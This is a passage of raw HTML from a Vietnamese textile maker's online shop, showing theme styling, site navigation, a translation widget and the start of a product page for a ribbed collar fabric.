.badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c80203}.nav-tabs > li.active > a{border-top-color: #c80203}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c80203 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c80203 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c80203;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 90%;}}body{font-family:"Archivo", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Archivo", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Archivo", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Archivo", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Archivo", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 400px!important;width: 400px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #efefef}/* Custom CSS */.header-bottom {border-bottom: 1px solid #e5e5e5;border-top: 1px solid #e5e5e5;}.badge-circle-inside .badge-inner, .badge-circle .badge-inner {border-radius: 0px;padding:0px}.new_product .col-inner ul li.tab {margin-left: 25px;}.badge-inner {background-color: #f54337;font-size: 13px;}.badge-inner .onsale {padding: 0px 5px 0 5px;clear:both;}.badge-circle + .badge {margin-top: 0.4em;margin-left: -0.4em;background-color: #ff7143;}.absolute-footer {border-top: 1px solid #e5e5e5;}.entry-divider, .widget-area .is-divider, .widget .is-divider {display: none;}#shop-sidebar .widget, .post-sidebar .widget{border:1px solid #ececec;border-top:2px solid #333; }.widget ul, .widget .textwidget, .widget .tagcloud,.widget .woocommerce,.widget form{padding:10px;}.entry-divider, .widget-area .is-divider, .widget .is-divider {display: none;}span.widget-title {font-size: 17px;/*background: #007dc3;*/padding: 10px;letter-spacing: 0;font-weight:bold;display: block;width: 100%;border-bottom:1px solid #ececec;}.entry-divider, .widget-area .is-divider, .widget .is-divider {display: none;}.related.product-section {border-top: 1px solid #ececec;margin: 10px;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 {font-size: 19px;color: black;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 25%;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 120px;border-radius: 4px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4 {font-size: 15px;color: black;line-height: 19px;padding-top: 7px;height: 64px;overflow: hidden;}.bai-viet-lien-quan h4:hover {text-decoration: underline;}.product-thumbnails.thumbnails.slider {display:none;}.header_info, .header_info p, .header_info h2{ font-family: "Times New Roman", Times, serif !important;}.product-content .product-contact{overflow:hidden;clear: both;border-top: 1px dashed #ddd;border-bottom: 1px dashed #ddd;margin-bottom:10px;height:45px;line-height:42px;}.product-content .product-contact strong{font-size: 23px;color: #c80203;font-weight:bold;float:left;}.product-content .product-contact span{float:right;padding:5px;}.product-content h5{font-weight:700;font-size:90%;}.product-content .success {background-color: green;}.product-gallery .flex-viewport{/*height: 400px !important;*/}.product-gallery .attachment-shop_thumbnail img{width: 100% !important;height: 380px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.nav-dropdown>li.nav-dropdown-col{display:block}
.nav-dropdown{ padding:0}
.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{  }
.nav-dropdown .nav-dropdown-col>ul li:hover{ }
.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{ }
.nav-dropdown-default>li:hover{ }
.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 0px;
    margin-left: -10px;}
.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-38px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;
    left: 100%;z-index: 9;background: white;min-width: 240px;}
.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}
.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;  text-transform: none;color:black}
.header-nav li.nav-dropdown-col:hover >ul{display:block !important}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-1595 wp-theme-flatsome wp-child-theme-fashion2 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://detmayminhthang.com/" title="May mặc Minh Thắng - Web4s.vn" rel="home">
		<img width="310" height="277" src="https://detmayminhthang.com/wp-content/uploads/2022/05/logo.png" class="header_logo header-logo" alt="May mặc Minh Thắng"/><img  width="310" height="277" src="https://detmayminhthang.com/wp-content/uploads/2022/05/logo.png" class="header-logo-dark" alt="May mặc Minh Thắng"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-uppercase" >
              <li class="html custom html_topbar_left"><div class="row row-collapse row-full-width align-center header_info"  id="row-722205243">


	<div id="col-1815677457" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-186309985" class="text">
		

<h2 class="uppercase">CÔNG TY CP DỆT MAY ĐẦU TƯ THƯƠNG MẠI MINH THẮNG</h2>
		
<style>
#text-186309985 {
  text-align: center;
  color: rgb(200, 2, 3);
}
#text-186309985 > * {
  color: rgb(200, 2, 3);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-431584308" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-center"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-large"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(220, 78, 78);">
						<?xml version="1.0" ?><svg id="Layer_1" style="enable-background:new 0 0 100.353 100.352;" version="1.1" viewBox="0 0 100.353 100.352" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M58.23,69.992l14.993-24.108c0.049-0.078,0.09-0.16,0.122-0.245c2.589-4.222,3.956-9.045,3.956-13.969   c0-14.772-12.018-26.79-26.79-26.79S23.72,16.898,23.72,31.67c0,4.925,1.369,9.75,3.96,13.975c0.03,0.074,0.065,0.146,0.107,0.216   l14.455,24.191c-11.221,1.586-18.6,6.2-18.6,11.797c0,6.935,11.785,12.366,26.829,12.366S77.3,88.783,77.3,81.849   C77.301,76.226,69.578,71.509,58.23,69.992z M30.373,44.294c-2.39-3.804-3.653-8.169-3.653-12.624   c0-13.118,10.672-23.79,23.791-23.79c13.118,0,23.79,10.672,23.79,23.79c0,4.457-1.263,8.822-3.652,12.624   c-0.05,0.08-0.091,0.163-0.124,0.249L54.685,70.01c-0.238,0.365-0.285,0.448-0.576,0.926l-4,6.432L30.507,44.564   C30.472,44.471,30.427,44.38,30.373,44.294z M50.472,91.215c-14.043,0-23.829-4.937-23.829-9.366c0-4.02,7.37-7.808,17.283-8.981   l4.87,8.151c0.269,0.449,0.751,0.726,1.274,0.73c0.004,0,0.009,0,0.013,0c0.518,0,1-0.268,1.274-0.708l5.12-8.232   C66.548,73.9,74.3,77.784,74.3,81.849C74.301,86.279,64.515,91.215,50.472,91.215z"/><path d="M60.213,31.67c0-5.371-4.37-9.741-9.741-9.741s-9.741,4.37-9.741,9.741s4.37,9.741,9.741,9.741   C55.843,41.411,60.213,37.041,60.213,31.67z M43.731,31.67c0-3.717,3.024-6.741,6.741-6.741s6.741,3.024,6.741,6.741   s-3.023,6.741-6.741,6.741S43.731,35.387,43.731,31.67z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-243728080" class="text">
		

<p>LÔ CN 10, KHU CN PHÚ NGHĨA, XÃ PHÚ NGHĨA, HÀ NỘI</p>

		
<style>
#text-243728080 {
  text-align: left;
  color: rgb(0,0,0);
}
#text-243728080 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-166620307" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 48 48" height="48px" version="1.1" viewBox="0 0 48 48" width="48px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Expanded"><g><g><path d="M44,40H4c-2.206,0-4-1.794-4-4V12c0-2.206,1.794-4,4-4h40c2.206,0,4,1.794,4,4v24C48,38.206,46.206,40,44,40z M4,10     c-1.103,0-2,0.897-2,2v24c0,1.103,0.897,2,2,2h40c1.103,0,2-0.897,2-2V12c0-1.103-0.897-2-2-2H4z"/></g><g><path d="M24,29.191L6.457,17.84c-0.464-0.301-0.597-0.919-0.297-1.383s0.919-0.596,1.383-0.297L24,26.809L40.457,16.16     c0.464-0.299,1.083-0.167,1.383,0.297s0.167,1.082-0.297,1.383L24,29.191z"/></g><g><path d="M6.001,34c-0.323,0-0.641-0.156-0.833-0.445c-0.307-0.46-0.183-1.08,0.277-1.387l9-6c0.46-0.307,1.081-0.183,1.387,0.277     c0.307,0.46,0.183,1.08-0.277,1.387l-9,6C6.384,33.945,6.191,34,6.001,34z"/></g><g><path d="M41.999,34c-0.19,0-0.383-0.055-0.554-0.168l-9-6c-0.46-0.307-0.584-0.927-0.277-1.387     c0.306-0.46,0.926-0.584,1.387-0.277l9,6c0.46,0.307,0.584,0.927,0.277,1.387C42.64,33.844,42.322,34,41.999,34z"/></g></g></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-363010728" class="text">
		

Email: congtydetmayminhthang@gmail.com
		
<style>
#text-363010728 {
  color: rgb(0,0,0);
}
#text-363010728 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-586751809" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="1" height="1" src="https://detmayminhthang.com/wp-content/uploads/2022/06/172517_phone_icon.svg" class="attachment-medium size-medium" alt="172517 Phone Icon" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1404975021" class="text">
		

Mr.Thắng: 0913 446 169/ Mr.Thường: 0979 427 922
		
<style>
#text-1404975021 {
  color: rgb(0,0,0);
}
#text-1404975021 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://detmayminhthang.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="account-item has-icon
    "
>

<a href="https://detmayminhthang.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://detmayminhthang.com/cart/" title="Cart" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li><li class="cart-item has-icon">

<div class="header-button">      <a href="https://detmayminhthang.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-749 menu-item-design-default"><a href="https://detmayminhthang.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272 menu-item-design-default"><a href="https://detmayminhthang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-237 menu-item-design-default has-dropdown"><a href="https://detmayminhthang.com/san-pham/" class="nav-top-link">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-754 nav-dropdown-col"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/">Vải dệt kim</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/interlock/">Interlock</a></li>
		<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/single-jersey/">Single Jersey</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-912"><a href="https://detmayminhthang.com/danh-muc/vai-det-kim/the-thao/">Thể thao</a></li>
	</ul>
</li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-918"><a href="https://detmayminhthang.com/danh-muc/vai-det-thoi/">Vải dệt thoi</a></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a href="https://detmayminhthang.com/danh-muc/bo-co-bo-dai/">Bo Cổ &#8211; Bo Đai</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://detmayminhthang.com/danh-muc/gia-cong-xu-ly-vai/">Gia công xử lý vải</a></li>
</ul>
</li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://detmayminhthang.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871 menu-item-design-default"><a href="https://detmayminhthang.com/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271 menu-item-design-default"><a href="https://detmayminhthang.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium nav-spacing-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61564817496008" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:congtydetmayminhthang@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0979427922" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div></li><li class="html header-button-2">
	<div class="header-button">
	<a href="http://zalo.me/0979427922" class="button plain is-underline is-medium box-shadow-1 box-shadow-1-hover"  style="border-radius:68px;">
    <span>Zalo</span>
  </a>
	</div>
</li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//detmayminhthang.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//detmayminhthang.com/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="Vietnamese" /></a></li><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-medium nav-spacing-medium nav-uppercase">
                      <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=61564817496008" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:congtydetmayminhthang@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0979427922" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a></div></li><li class="html header-button-2">
	<div class="header-button">
	<a href="http://zalo.me/0979427922" class="button plain is-underline is-medium box-shadow-1 box-shadow-1-hover"  style="border-radius:68px;">
    <span>Zalo</span>
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1595" class="product type-product post-1595 status-publish first instock product_cat-bo-co-bo-dai product_tag-bo-co product_tag-bo-dai product_tag-bo-tay product_tag-bo-van-noi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1595  wishlist-fragment on-first-load"
	data-fragment-ref="1595"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1595,&quot;parent_product_id&quot;:1595,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a
		href="?add_to_wishlist=1595&#038;_wpnonce=6a9a7254f8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1595"
		data-product-type="simple"
		data-original-product-id="1595"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		</div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-100x100.jpg" data-thumb-alt="Bo Vân Nổi" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide first"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-337x450.jpg" class="attachment-shop_thumbnail wp-post-image skip-lazy" alt="Bo Vân Nổi" title="Bo Vân Nổi" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" fetchpriority="high" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/Bo-van-noi.jpg 956w" sizes="(max-width: 337px) 100vw, 337px" /></a></div><div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-100x100.jpg" data-thumb-alt="Bo Vân Nổi 2" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-337x450.jpg" class="attachment-shop_thumbnail skip-lazy" alt="Bo Vân Nổi 2" title="Bo Vân Nổi 2" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-2.jpg 956w" sizes="(max-width: 337px) 100vw, 337px" /></a></div><div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-100x100.jpg" data-thumb-alt="Bo Vân Nổi 1" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-337x450.jpg" class="attachment-shop_thumbnail skip-lazy" alt="Bo Vân Nổi 1" title="Bo Vân Nổi 1" data-caption="" data-src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1.jpg" data-large_image="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1.jpg" data-large_image_width="956" data-large_image_height="1276" decoding="async" srcset="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-337x450.jpg 337w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-288x385.jpg 288w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-767x1024.jpg 767w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1-768x1025.jpg 768w, https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-1.jpg 956w" sizes="(max-width: 337px) 100vw, 337px" /></a></div><div data-thumb="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-100x100.jpg" data-thumb-alt="Bo Vân Nổi 3" class="attachment-shop_thumbnail woocommerce-product-gallery__image slide"><a href="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3.jpg"><img width="337" height="450" src="https://detmayminhthang.com/wp-content/uploads/2022/08/bo-van-noi-3-337x450.jpg" class="attachment-shop_thumbnail skip-lazy" alt="Bo Vân Nổi 3" 